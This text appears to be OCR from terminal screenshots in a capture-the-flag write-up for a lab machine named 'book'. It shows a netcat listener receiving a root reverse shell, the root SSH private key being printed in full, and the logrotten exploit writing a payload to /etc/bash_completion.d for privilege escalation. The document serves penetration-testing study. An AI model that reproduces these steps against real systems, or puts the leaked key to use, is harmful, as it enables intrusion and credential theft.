 Parrot Terminal
File Edit View Search Terminal Help
┌─[taylor@parrot]─[10.10.15.92]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.92] from (UNKNOWN) [10.10.10.176] 60156
root@book:~# cat /root/.ssh/id_rsa
cat /root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAsxp94IilXDxbAhMRD2PsQQ46mGrvgSPUh26lCETrWcIdNU6J
cFzQxCMM/E8UwLdD0fzUJtDgo4SUuwUmkPc6FXuLrZ+xqJaKoeu7/3WgjNBnRc7E
z6kgpwnf4GOqpvxx1R1W+atbMkkWn6Ne89ogCUarJFVMEszzuC+14Id83wWSc8uV
ZfwOR1y/Xqdu82HwoAMD3QG/gu6jER8V7zsC0ByAyTLT7VujBAP9USfqOeqza2UN
GWUqIckZ2ITbChBuTeahfH2Oni7Z3q2wXzn/0yubA8BpyzVut4Xy6ZgjpH6tlwQG
BEbULdw9d/E0ZFHN4MoNWuKtybx4iVMTBcZcyQIDAQABAoIBAQCgBcxwIEb2qSp7
KQP2J0ZAPfFWmzzQum26b75eLA3HzasBJOGhlhwlElgY2qNlKJkc9nOrFrePAfdN
PeXeYjXwWclL4MIAKjlFQPVg4v0Gs3GCKqMoEymMdUMlHoer2SPv0N4UBuldfXYM
PhCpebtj7lMdDGUC60Ha0C4FpaiJLdbpfxHase/uHvp3S/x1oMyLwMOOSOoRZZ2B
Ap+fnQEvGmp7QwfH+cJT8ggncyN+Gc17NwXrqvWhkIGnf7Bh+stJeE/sKsvG83Bi
E5ugJKIIipGpZ6ubhmZZ/Wndl8Qcf80EbUYs4oIICWCMu2401dvPMXRp7PCQmAJB
5FVQhEadAoGBAOQ2/nTQCOb2DaiFXCsZSr7NTJCSD2d3s1L6cZc95LThXLL6sWJq
mljR6pC7g17HTTfoXXM2JN9+kz5zNms/eVvO1Ot9GPYWj6TmgWnJlWpT075U3CMU
MNEzJtWyrUGbbRvm/2C8pvNSbLhmtdAg3pDsFb884OT8b4arufE7bdWHAoGBAMjo
y0+3awaLj7ILGgvukDfpK4sMvYmx4QYK2L1R6pkGX2dxa4fs/uFx45Qk79AGc55R
IV1OjFqDoq/s4jj1sChKF2+8+JUcrJMsk0WIMHNtDprI5ibYy7XfHe7oHnOUxCTS
CPrfj2jYM/VCkLTQzdOeITDDIUGG4QGUML8IbM8vAoGBAM6apuSTzetiCF1vVlDC
VfPEorMjOATgzhyqFJnqc5n5iFWUNXC2t8L/T47142mznsmleKyr8NfQnHbmEPcp
ALJH3mTO3QE0zZhpAfIGiFk5SLG/24d6aPOLjnXai5Wgozemeb5XLAGOtlR+z8x7
ZWLoCIwYDjXf/wt5fh3RQo8TAoGAJ9Da2gWDlFx8MdC5bLvuoOX41ynDNlKmQchM
g9iEIad9qMZ1hQ6WxJ8JdwaK8DMXHrz9W7yBXD7SMwNDIf6u1o04b9CHgyWXneMr
nJAM6hMm3c4KrpAwbu60w/AEeOt2o8VsOiusBB80zNpQS0VGRTYFZeCF6rKMTP/N
WU6WIckCgYBE3k00nlMiBNPBn9ZC6legIgRTb/M+WuG7DVxiRltwMoDMVIoi1oXT
ExVWHvmPJh6qYvA8WfvdPYhunyIstqHEPGn14fSl6xx3+eR3djjO6J7VFgypcQwB
yiu6RurPM+vUkQKb1omS+VqPH+Q7FiO+qeywqxSBotnLvVAiaOywUQ==
-----END RSA PRIVATE KEY-----
root@book:~#
root@book:~# Hangup
┌─[taylor@parrot]─[10.10.15.92]─[~]
└──╼ $wh
reader@book: ~/backups
File Edit View Search Terminal Help
reader@book:~/backups$ ./logrotten -p ./root /home/reader/backups/access.l
og
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlin
k to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:~/backups$
reader@book: ~/backups
File Edit View Search Terminal Help
reader@book:~/backups$ echo "test" >> access.log
reader@book:~/backups$